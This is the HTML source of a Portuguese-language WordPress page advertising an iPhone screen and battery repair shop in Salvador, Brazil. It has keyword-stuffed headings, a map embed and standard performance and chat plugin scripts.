<h4><em> Consertar <a href="https://en.wikipedia.org/wiki/IPhone_XR">iPhone XR</a> em <a href="https://pt.wikipedia.org/wiki/Salvador">Salvador</a>, Consertar iPhone 8 em Salvador, Loja de Apple Salvador BA, Assistência Técnica de <a href="https://www.apple.com/br/iphone/">iPhone</a> em Salvador, Consertar iPhone 7 em Salvador, Consertar <a href="https://support.apple.com/pt-br/iphone/repair/service">Tela de iPhone</a> em Salvador, Técnico de iPhone em Salvador, Melhor técnico de iPhone em Salvador, Consertar iPhone 7 Plus em Salvador, Consertar <a href="https://pt.wikipedia.org/wiki/IPhone_8">iPhone 8 Plus</a> em <a href="https://en.wikipedia.org/wiki/Salvador,_Bahia">Salvador Bahia</a>, Consertar iPhone 13 pro max Plus em Salvador.</em></h4>
<p>&nbsp;</p>
<h4>A melhor loja &#8211; Apple Assistencia Conserto Bateria Tela iphone XR Salvador &#8211; Club do iphone em Salvador</h4>
<h2>Apple Assistencia Conserto Bateria Tela iphone XR Salvador</h2>
<h4><em> Consertar iPhone 6 em Salvador, Orçamento Consertar iPhone 8 Plus em Salvador, <a href="https://pt.wikipedia.org/wiki/Or%C3%A7amento">Orçamento</a> Consertar Apple em Salvador, Orçamento consertar iPhone 5S em Salvador, Consertar iPhone em Salvador, Orçamento para Conserto de <a href="https://pt.wikipedia.org/wiki/IPhone_11">iPhone 11</a> em Salvador, Assistência Técnica de iPhone em Salvador, <a href="https://www.apple.com/br/">Loja Apple</a> em Salvador, <a href="https://pt.wikipedia.org/wiki/Suporte_t%C3%A9cnico">Assistência Técnica</a> de iPhone em Salvador,</em></h4>
<h4></h4>
<h2 class="section_header" style="text-align: center;">Apple Assistencia Conserto Bateria Tela iphone XR Salvador</h2>
<p>&nbsp;</p>
<h4><em> Orçamento consertar iPhone Salvador, Reparar <a href="https://support.apple.com/pt-br/HT201371">Touch id</a> de iPhone em Salvador, Consertar <a href="https://en.wikipedia.org/wiki/Apple_Inc.">Apple inc</a> em Salvador, Consertar meu iPhone em Salvador.</em></h4>
<div class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--53917" data-post-id="53917">
<div class="rmp-rating-widget js-rmp-rating-widget"></div>
</div>
<h3 style="text-align: center;">ASSISTÊNCIA ESPECIALIZADA <a href="https://clubedoiphone.salvador.br/">IPHONE</a> EM SALVADOR <a href="https://clubedoiphone.salvador.br/assistencia-reparo-conserto-apple-iphone-salvador/">CONSERTO</a> TROCA DE TELA <a href="https://support.apple.com/pt-br/iphone/repair/service/battery-power">BATERIA</a> <a href="https://en.wikipedia.org/wiki/IPhone">IPHONE</a> EM REPARO <a href="https://clubedoiphone.salvador.br/assistencia-tecnica-apple-salvador/">DISPLAY</a> TELA QUEBRADA. 71 3341 1583</h3>
<p style="text-align: center;"><iframe loading="lazy" style="border: 0;" src="about:blank" width="600" height="450" allowfullscreen="allowfullscreen" data-mce-fragment="1" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d62205.82349469885!2d-38.5090711!3d-12.9805512!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x7161b0f7aa2eb27%3A0xe73d5fdab76422dd!2sAssistencia%20T%C3%A9cnica%20Apple%20em%20Salvador!5e0!3m2!1spt-BR!2sbr!4v1640415062597!5m2!1spt-BR!2sbr" data-rocket-lazyload="fitvidscompatible" data-lazy-src=""></iframe><noscript><iframe loading="lazy" style="border: 0;" src="about:blank" width="600" height="450" allowfullscreen="allowfullscreen" data-mce-fragment="1" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d62205.82349469885!2d-38.5090711!3d-12.9805512!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x7161b0f7aa2eb27%3A0xe73d5fdab76422dd!2sAssistencia%20T%C3%A9cnica%20Apple%20em%20Salvador!5e0!3m2!1spt-BR!2sbr!4v1640415062597!5m2!1spt-BR!2sbr"></iframe></noscript><noscript><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d62205.82349469885!2d-38.5090711!3d-12.9805512!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x7161b0f7aa2eb27%3A0xe73d5fdab76422dd!2sAssistencia%20T%C3%A9cnica%20Apple%20em%20Salvador!5e0!3m2!1spt-BR!2sbr!4v1640415062597!5m2!1spt-BR!2sbr" width="600" height="450" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
<p>tags: Consertos e assistencia iphone apple 6s, 6 plus, 8 e 8plus troca de tela Display, 7 plus, X, XR, XS Max</p>
<p>Apple Assistencia Conserto Bateria Tela iphone XR Salvador 6 plus, 8 e 8plus troca de tela Display, bateria, 7 plus, X, XR</p>
</div>		</div>
			</div>
</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Movido a <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Movido a <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<meta name="google-site-verification" content="qK0YiUAMOdQIKMIaESCvPzVwSHFLAbkpaJ5A7KyVnH4" /><a class="wp-call-button" href="tel:+557133411583"></a>		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--show joinchat--noanim joinchat--btn" data-settings='{"telephone":"5571999155315","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' >
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contato do WhatsApp">
							</div>
			</div>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1000000000000001,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="http://clubedoiphone.salvador.br/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http://clubedoiphone.salvador.br","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,i){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,i)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<i.length;e++)s(i[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=document.querySelector("#wpr-lazyload-bg");var e=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(e=>{e&&(o.innerHTML+=e.style,e.elements.forEach(e=>{e.setAttribute("data-rocket-lazy-bg","loaded"),n.unobserve(e)}))})}})},{rootMargin:e+"px"});function t(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];0!==e.length&&!e.find(e=>"attributes"!==e.type||"class"===e.attributeName)||r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg")&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}t();const c=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();e=document.querySelector("body"),c(e,t)}()},{}]},{},[1]);

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"http://clubedoiphone.salvador.br/wp-admin/admin-ajax.php","nonce":"f1ccbfe906","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="http://clubedoiphone.salvador.br/wp-content/cache/min/1/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=1732694434" id="neve-script-js" async></script>
<script type="rocketlazyloadscript" id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="http://clubedoiphone.salvador.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://clubedoiphone.salvador.br/wp-includes/js/wp-emoji-release.min.js?ver=cb2af276bb21f99bdb00dbcd27a83542"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://clubedoiphone.salvador.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async data-rocket-src="http://clubedoiphone.salvador.br/wp-content/plugins/rocket-lazy-load.disabled/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script type="rocketlazyloadscript" data-no-minify="1" async data-rocket-src="http://clubedoiphone.salvador.br/wp-content/plugins/wp-rocket.disabled/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768984688 -->